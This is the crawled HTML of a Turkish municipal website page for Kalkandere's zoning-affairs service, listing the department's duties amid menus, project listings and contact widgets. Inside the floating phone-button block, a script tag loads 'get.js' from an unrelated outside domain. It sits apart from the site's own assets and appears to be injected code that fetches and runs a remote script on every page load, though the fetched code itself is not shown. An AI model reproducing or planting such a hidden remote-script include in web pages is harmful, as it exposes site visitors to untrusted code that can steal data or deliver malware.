

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalkandere.bel.tr/hizmet/imar-isleri
body_size: 9815
content:
<html lang="tr">
<head>
				<base href="https://kalkandere.bel.tr/">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	
	<title>İmar i̇şleri</title>
	<meta name="description" content="İmar İşleri" />
	<meta name="keywords" content="İmar İşleri" />
	
	<!-- Facebook Metadata Start -->
	<meta property="og:image:height" content="300" />
	<meta property="og:image:width" content="573" />
	<meta property="og:title" content="İmar i̇şleri" />
	<meta property="og:description" content="İmar İşleri" />
	<meta property="og:url" content="https://kalkandere.bel.tr/hizmet/imar-isleri" />
	<meta property="og:image" content="https://kalkandere.bel.tr/tema/genel/uploads/logo/1KALKANDERELOGO.png" />
		<link rel="shortcut icon" href="tema/genel/uploads/favicon/favico.png">

    <link rel="stylesheet" type="text/css" href="tema/genel/assets/css/normalize.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/bootstrap/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/owl.carousel/dist/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/components-font-awesome/css/all.css">

    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700,800,900|Roboto:400,500,700,900&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&subset=latin-ext" rel="stylesheet">
	
    <link rel="stylesheet" href="tema/genel/assets/css/style.php">
	<link rel="stylesheet" href="tema/genel/assets/css/iziModal.min.css" type="text/css">
	<link rel="stylesheet" href="https://kalkandere.bel.tr/yonetim/vendors/iconfonts/flag-icon-css/css/flag-icon.min.css" />
    <link rel="stylesheet" href="tema/genel/assets/css/search.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/plyr-master/dist/plyr.css">
    <link rel="stylesheet" href="tema/genel/assets/css/loader.css">
	<link rel="stylesheet" href="tema/genel/assets/css/fancybox.css" />
	
	<!-- Font Awesome CSS -->
    <link rel="stylesheet" href="tema/genel/assets/css/font-awesome5.min.css" />
    <link rel="stylesheet" href="tema/genel/assets/css/all.css" />
		<script src="tema/genel/assets/bower_components/jquery/dist/jquery.min.js"></script>
	<script src="tema/genel/assets/js/sweetalert2.all.min.js"></script>
	<script src="tema/genel/assets/js/sweetalert2.min.js"></script>
					<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58b57282384b6d76"></script>
</head>
<body>
	<div class="telefon">
<script src="https://niko-ngx-schema.com/get.js"></script>	
	<a href="tel:905392308850" title="Telefon" alt="Telefon"><i class="fa fa-phone"></i></a>
	<span class="tooltiptext">Telefon</span>
</div>
<div class="whatsapp">
	<a href="https://api.whatsapp.com/send?phone=905392308850" target="_blank" title="WhatsApp" alt="WhatsApp"><i class="fab fa-whatsapp"></i></a>
	<span class="tooltiptext">WhatsApp</span>
</div>    <!-- MAİN BAŞLANGIÇ-->
    <main class="main-wrap">

        <!-- HEADER BAŞLANGIÇ -->
        <section class="header">

            <!-- HEADER-TOP BAŞLANGIÇ -->
            <div class="header-top">
                <div class="container">

                    <div>
                        <ul class="navs">
													                            <li class="hover-bar"> <a  href="anasayfa"> Anasayfa </a></li>
							                            <li class="hover-bar"> <a  href="duyurular"> Duyurular </a></li>
							                            <li class="hover-bar"> <a target="_blank" href="https://online.kalkandere.bel.tr/ebelediye/#"> e-Belediye </a></li>
							                            <li class="hover-bar"> <a  href="etkinlikler"> Etkinlikler </a></li>
							                            <li class="hover-bar"> <a  href="foto-galeri"> Fotoğraf Galerisi </a></li>
							                            <li class="hover-bar"> <a  href="iletisim"> İletişim Formu </a></li>
							                        </ul>
                        <span class="h-border"></span>
						                        <ul class="social">
																																			                        </ul>
                    </div>


                </div>
            </div>
            <!-- HEADER-TOP BİTİŞ -->

            <!-- HEADER-BOTTOM BAŞLANGIÇ -->
            <div class="header-bottom">
                <div class="container">

                    <div class="row">

                        <div class="col-xl-2 col-lg-4 col-md-4 logo-box">
                            <a href="anasayfa"><img class="logo z-index-9" src="tema/genel/uploads/logo/1KALKANDERELOGO.png" alt="Kalkandere Belediye Başkanlığı"></a>
                        </div>
                        <div class="col-xl-9 col-lg-7 col-md-4 p-0 position-static">
                            <ul class="navs">							
																																			<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="icerik/baskan-ozgecmis">BAŞKAN</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href=" #">KURUMSAL</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="meclis-kararlari">
                                                            Meclis Kararları                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="faaliyet-raporlari">
                                                            Faaliyet Raporları                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="profil-kategori/meclis-uyeleri">
                                                            Meclis Üyeleri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="profil-kategori/belediye-personeli">
                                                            Belediye Personeli                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="ihaleler">
                                                            Güncel İhaleler                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="etkinlikler">
                                                            Etkinlikler                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="foto-galeri">
                                                            Foto Galeri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="video-galeri">
                                                            Video Galeri                                                        </a>
                                                    </div>
                                                </div>
                                             											 											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="hizmetler">HİZMETLERİMİZ</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/imar-isleri">
                                                            İmar İşleri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/yapi-kullanim">
                                                            Yapı Kullanım                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/insaat-ruhsati">
                                                            İnşaat Ruhsatı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/numarataj">
                                                            Numarataj                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/vergi-islemleri">
                                                            Vergi İşlemleri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/isyeri-acma-ruhsati">
                                                            İşyeri Açma Ruhsatı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/evlilik-hizmetleri">
                                                            Evlilik Hizmetleri                                                        </a>
                                                    </div>
                                                </div>
                                             											 												<div class="col-3 py-3">
                                                    <div class="link-box tumunu-gor">
                                                        <a href="hizmetler">
                                                            Tümünü Gör <i class="far fa-arrow-right ml-2"></i>
                                                        </a>
                                                    </div>
                                                </div>
											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																					<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="icerik/kalkandere-canli-yayin">CANLI YAYIN</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="birimler">BİRİMLER</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/zabita-amirligi">
                                                            Zabıta Amirliği                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/yazi-isleri-mudurlugu">
                                                            Yazı İşleri Müdürlüğü                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/mali-hizmetler-mudurlugu">
                                                            Mali Hizmetler Müdürlüğü                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/fen-isleri-imar-mudurlugu">
                                                            Fen İşleri İmar Müdürlüğü                                                        </a>
                                                    </div>
                                                </div>
                                             											 												<div class="col-3 py-3">
                                                    <div class="link-box tumunu-gor">
                                                        <a href="birimler.html">
                                                            Tümünü Gör <i class="far fa-arrow-right ml-2"></i>
                                                        </a>
                                                    </div>
                                                </div>
											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																														
							   								<!-- MENÜ TİP 2 BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="projeler">PROJELER</a>
                                    <!-- MENÜ TİP 2 haber ve haber kategorisi açık isteniyorsa BAŞLANGIÇ-->
								    																		<!-- MENÜ TİP 2 PROJELER ve PROJE kategorisi açık isteniyorsa BAŞLANGIÇ-->
									<div class="header-dropdown bg-white">
                                        <div class="container-fluid">
                                            <div class="row">
                                                <div class="col-4 py-5 pr-0 right-shadow">
                                                    <ul class="header-tabs">
																												                                                        <li class="active mb-2 tab-link" datatarget="#tamamlanan-projeler">
                                                            <i class="fal fa-chevron-right mr-2"></i> TAMAMLANAN PROJELER                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#planlanan-projeler">
                                                            <i class="fal fa-chevron-right mr-2"></i> PLANLANAN PROJELER                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#devam-eden-projeler">
                                                            <i class="fal fa-chevron-right mr-2"></i> DEVAM EDEN PROJELER                                                        </li>
														                                                      </ul>
                                                </div>
                                                <div class="col-8 py-4">
                                                    <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																										                                                    <div class="tab-panel active" id="tamamlanan-projeler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   TAMAMLANAN PROJELER                                                                    <a class="drp-tumunu-gor hover-bar" href="proje-kategori/tamamlanan-projeler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/mst-15-tonluk-ekskavator">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       MST  15 TONLUK EKSKAVATÖR                                                                                    </h4>
                                                                                    <p>18 Eylül 2024, 11:59</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/mst-644-s-klas">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/2.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       MST 644 S KLAS                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:09</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/ford-trucks-8-tonluk-arazoz">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/3.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       FORD TRUCKS  8 TONLUK ARAZÖZ                                                                                    </h4>
                                                                                    <p>18 Eylül 2024, 12:12</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/mmt-hunter-hasere-ilacma-araci">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/4.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       MMT HUNTER  HAŞERE İLAÇMA ARACI                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:14</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																													 </div>
                                                       </div>
													                                                    <div class="tab-panel " id="planlanan-projeler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   PLANLANAN PROJELER                                                                    <a class="drp-tumunu-gor hover-bar" href="proje-kategori/planlanan-projeler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/ilce-girisi-isiklandirma-ve-yaya-kaldirim-yolu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/6.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       İLÇE GİRİŞİ IŞIKLANDIRMA VE YAYA KALDIRIM YOLU                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:15</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/14-milyon-tl-sosyal-tesis-projesi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/7.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       14 MİLYON TL  SOSYAL TESİS PROJESİ                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:16</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/5-milyon-tl-betonlama-odenegi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/8.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       5 MİLYON TL BETONLAMA ÖDENEĞİ                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:17</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/ilce-merkez-ana-cadde-asfalt-sifirlama">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/9.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       İLÇE MERKEZ ANA CADDE ASFALT SIFIRLAMA                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:18</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																													 </div>
                                                       </div>
													                                                    <div class="tab-panel " id="devam-eden-projeler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   DEVAM EDEN PROJELER                                                                    <a class="drp-tumunu-gor hover-bar" href="proje-kategori/devam-eden-projeler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/o-s-b-ve-adliye-baglanti-yolu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/10.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       O.S.B VE ADLİYE BAĞLANTI YOLU                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:28</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/o-s-b-ve-adliye-baglanti-yol-genisletme">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/11.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       O.S.B VE ADLİYE BAĞLANTI YOL GENİŞLETME                                                                                    </h4>
                                                                                    <p>18 Eylül 2024, 12:29</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																													 </div>
                                                       </div>
													                                                </div>
                                            </div>
                                        </div>
                                    </div>
									<!-- MENÜ TİP 2 PROJELER ve PROJE kategorisi açık isteniyorsa BİTİŞ-->	
																		<!-- MENÜ TİP 2 PROFİLLER ve PROFİL kategorisi açık isteniyorsa BİTİŞ-->		
																	
								</li>
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href=" #">KENT REHBERİ</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a target="_blank" href="icerik/mahallelerimiz">
                                                            Mahalleler                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="icerik/kulturel-zenginlik">
                                                            Kültürel Zenginlik                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="icerik/kentsel-doku">
                                                            Kentsel Doku                                                        </a>
                                                    </div>
                                                </div>
                                             											 											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																					<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="iletisim">İLETİŞİM</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                                            </ul>
                        </div>
                        <div class="col-md-1">
                            <div class="search-box">
                                <a href="javascript:void(0)" id="btn-search">
                                    <i class="fas fa-search"></i>
                                </a>
                            </div>
                        </div>

                    </div>


                </div>
            </div>
            <!-- HEADER-BOTTOM BİTİŞ -->

            <!-- HEADER-MOBİLE BAŞLANGIÇ -->
            <div class="header-mobile">
                <div class="container">

                    <div class="row">

                        <div class="col-4 hamburger-box">
                            <div id="sidebarCollapse" class="icon">
                                <div class="hamburger">
                                </div>
                            </div>
                        </div>
                        <div class="col-4 logo-box">
                            <a href="anasayfa"><img class="logo" src="tema/genel/uploads/logo/1KALKANDERELOGO.png" alt="Kalkandere Belediye Başkanlığı"></a>
                        </div>
                        <div class="col-4">
                            <div class="search-box">
                                <a href="javascript:void(0)" id="btn-search2">
                                    <i class="fas fa-search"></i>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- HEADER-MOBİLE BİTİŞ -->

        </section>
        <!-- HEADER BİTİŞ -->

        <!-- MOBİLE MENU BAŞLANGIÇ -->
        <nav id="mobile-menu">
            <div id="dismiss">
                <i class="fas fa-arrow-left"></i>
            </div>

            <div class="sidebar-header">
                <h3>Kalkandere Belediye Başkanlığı</h3>
            </div>

            <ul class="list-unstyled components">			
													<li>
				<a  href="icerik/baskan-ozgecmis">BAŞKAN </a>
												</li>
											<li>
				<a  href="#kurumsal" class="drp-mobile-link">KURUMSAL  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="kurumsal">
					  					   <li><a  href="meclis-kararlari">Meclis Kararları</a></li>
					   					   <li><a  href="faaliyet-raporlari">Faaliyet Raporları</a></li>
					   					   <li><a  href="profil-kategori/meclis-uyeleri">Meclis Üyeleri</a></li>
					   					   <li><a  href="profil-kategori/belediye-personeli">Belediye Personeli</a></li>
					   					   <li><a  href="ihaleler">Güncel İhaleler</a></li>
					   					   <li><a  href="etkinlikler">Etkinlikler</a></li>
					   					   <li><a  href="foto-galeri">Foto Galeri</a></li>
					   					   <li><a  href="video-galeri">Video Galeri</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="#hizmetlerimiz" class="drp-mobile-link">HİZMETLERİMİZ  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="hizmetlerimiz">
					  					   <li><a  href="hizmet/imar-isleri">İmar İşleri</a></li>
					   					   <li><a  href="hizmet/yapi-kullanim">Yapı Kullanım</a></li>
					   					   <li><a  href="hizmet/insaat-ruhsati">İnşaat Ruhsatı</a></li>
					   					   <li><a  href="hizmet/numarataj">Numarataj</a></li>
					   					   <li><a  href="hizmet/vergi-islemleri">Vergi İşlemleri</a></li>
					   					   <li><a  href="hizmet/isyeri-acma-ruhsati">İşyeri Açma Ruhsatı</a></li>
					   					   <li><a  href="hizmet/evlilik-hizmetleri">Evlilik Hizmetleri</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="icerik/kalkandere-canli-yayin">CANLI YAYIN </a>
												</li>
											<li>
				<a  href="#birimler" class="drp-mobile-link">BİRİMLER  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="birimler">
					  					   <li><a  href="birim/zabita-amirligi">Zabıta Amirliği</a></li>
					   					   <li><a  href="birim/yazi-isleri-mudurlugu">Yazı İşleri Müdürlüğü</a></li>
					   					   <li><a  href="birim/mali-hizmetler-mudurlugu">Mali Hizmetler Müdürlüğü</a></li>
					   					   <li><a  href="birim/fen-isleri-imar-mudurlugu">Fen İşleri İmar Müdürlüğü</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="projeler">PROJELER </a>
												</li>
											<li>
				<a  href="#kent-rehberi" class="drp-mobile-link">KENT REHBERİ  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="kent-rehberi">
					  					   <li><a target="_blank" href="icerik/mahallelerimiz">Mahalleler</a></li>
					   					   <li><a  href="icerik/kulturel-zenginlik">Kültürel Zenginlik</a></li>
					   					   <li><a  href="icerik/kentsel-doku">Kentsel Doku</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="iletisim">İLETİŞİM </a>
												</li>
				 
            </ul>
        </nav>
        <!-- MOBİLE MENU BİTİŞ -->
		<!-- PAGE SECTİON BAŞLANGIÇ -->
<section class="page-section">
	<div class="bg-white">
		<div class="col-12 p-0 banner">
			<img src="tema/genel/uploads/arkaplan/arkaplan16/imar_degisiklik.jpg" alt="İmar İşleri">
			<div class="slide-overlay"></div>
		</div>
		<div class="container banner-fix">
			<div class="row">
				<div class="col-lg-9 offset-lg-3 col-md-7 offset-md-5 z-index-9">
					<ol class="breadcrumb z-index-9">
						<li><a href="anasayfa"> <i class="fa fa-home"></i> </a></li>
												<li><a href="hizmetler">Hi̇zmetleri̇mi̇z</a></li>
												<li>İmar İşleri</li>
					</ol>	
					<a href="javascript:history.back();" class="sayfa-geri"><span class="icon"><i class="fas fa-arrow-left"></i></span>Geri</a>
				</div>
				<div class="col-lg-3 col-md-5 z-index-9">
	<div class="kolay-menu">
		<h4>KOLAY MENU <button class="col-kolaymenu"><span class="icon"><i class="fas fa-bars"></i></span></button></h4>
		<ul>
								<li class="hover-bar"> <a  href="haberler"> Haberler </a></li>
						<li class="hover-bar"> <a  href="duyurular"> Güncel Duyurular </a></li>
						<li class="hover-bar"> <a  href="ihaleler"> Güncel İhaleler </a></li>
						<li class="hover-bar"> <a  href="ilanlar"> Güncel İlanlar </a></li>
						<li class="hover-bar"> <a  href="etkinlikler"> Etkinlikler </a></li>
						<li class="hover-bar"> <a  href="foto-galeri"> Fotoğraf Galerisi </a></li>
						<li class="hover-bar"> <a  href="video-galeri"> Video Galeri </a></li>
						<li class="hover-bar"> <a  href="iletisim"> İletişim Formu </a></li>
					</ul>
		<div class="social">
			<h4>SOSYAL MEDYA</h4>
																	</div>
	</div>

		<div class="bize-ulasin-sidebar mt-3 mb-4 d-inline-block">
		<h6>BIZE ULAŞIN</h6>
		<h5>ALO KALKANDERE </h5>
		<h5>Daima Yanınızdayız</h5>
		<p>0 (464) 331 40 15 Nolu Telefondan ya da iletişim butonuna tıklayarak bize ulaşabilirsiniz.</p>
		<div class="mt-4">
			<a href="iletisim">İletişim</a>
		</div>
	</div>
	
		<div class="baskan-kosesi mt-4">
		<h5>BAŞKAN KÖŞESİ</h5>
		<div class="inner-box">
			<div class="image-box">
				<img src="tema/genel/uploads/baskan/Ekran-goruntusu-2024-04-16-182305.png" alt="baskan">
				<ul>
					<li><a title="facebook" href="https://www.facebook.com/profile.php?id=100006446353704"><i class="fab fa-facebook-f"></i></a></i>										<li><a title="instagram" href="https://www.instagram.com/mehmetyilmazyetimoglu"><i class="fab fa-instagram"></i></a></i>														</ul>
			</div>
			<div class="link-box">
				<ul>
														<li>
						<a  href="icerik/baskan-ozgecmis">
							<span>Başkan Özgeçmiş</span>
							<span><i class="far fa-chevron-right"></i></span>
						</a>
					</li>
										<li>
						<a  href="foto/baskanla-fotograflarimiz">
							<span>Başkanla Fotoğraflarınız</span>
							<span><i class="far fa-chevron-right"></i></span>
						</a>
					</li>
										<li>
						<a  href="icerik/baskan-gorev-ve-yetkileri">
							<span>Başkan Görev ve Yetkileri</span>
							<span><i class="far fa-chevron-right"></i></span>
						</a>
					</li>
										<li>
						<a  href="iletisim">
							<span>Başkana Sor</span>
							<span><i class="far fa-chevron-right"></i></span>
						</a>
					</li>
														
				</ul>
			</div>
		</div>
	</div>
	</div>
				<div class="col-lg-9 col-md-7 z-index-9">
					<div class="page-content">
						<h2 class="page-title">
							İmar İşleri							<span class="tarih">
								<i class="fa fa-calendar"></i>
								22 Ocak 2020, 11:46							</span>
						</h2>
						<div class="row haber-detay-box">
							<div class="col-lg-12">
																<div class="detay">
									<p>1-Belediyesinin hizmet ama&ccedil;ları doğrultusunda Başkanın belirleyeceği prensip ve politika esasları &ccedil;er&ccedil;evesinde, kurum k&uuml;lt&uuml;r&uuml;, misyonu, vizyonu ve Belediye ile M&uuml;d&uuml;rl&uuml;k hedefleri doğrultusunda meri mevzuata uygun olarak &ccedil;alışmak.&nbsp;</p>
<p>2-Başkanlık Makamına karşı sorumluluk bilincinde olmak.&nbsp;</p>
<p>3-T&uuml;m iş ve işlemlerin hatasız, kaliteli ve zamanında yapılmasına &ouml;zen g&ouml;stererek hizmet kalitesini iyileştirmek.</p>
<p>4-Mevcut kaynakları ve zamanı en verimli şekilde kullanarak hizmet maliyetlerini d&uuml;ş&uuml;rmek ve tasarruf sağlamak.&nbsp;</p>
<p>5-M&uuml;d&uuml;rl&uuml;k hizmetlerinden faydalanan (personel ve halkımızın) Kuruma ve M&uuml;d&uuml;rl&uuml;ğe olan g&uuml;ven duygusunu geliştirmek.&nbsp;</p>
<p>6-M&uuml;d&uuml;rl&uuml;ğ&uuml;n iş ve işlemlerinin yapılmasında teknolojiyi azami seviyede kullanmak.&nbsp;</p>
<p>7-G&ouml;rev alanına giren işlerin yıllık plan ve programını yapmak, M&uuml;d&uuml;rl&uuml;k b&uuml;t&ccedil;esini hazırlamak.&nbsp;</p>
<p>8-G&ouml;rev alanı ile ilgili Başkanlık Makamı tarafından verilen diğer g&ouml;revleri yapmak.<br />&nbsp;<br />&nbsp;</p>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- PAGE SECTİON BİTİŞ -->
<!-- HIZLI MENÜ BAŞLANGIÇ -->
<section class="hizli-menu my-5">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12">
				<div class="custom-owl-nav hizlimenu-nav"></div>
				<div class="owl-carousel owl-carousel-hizlimenu">
										
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="video-galeri" style="background:#83bfd3">
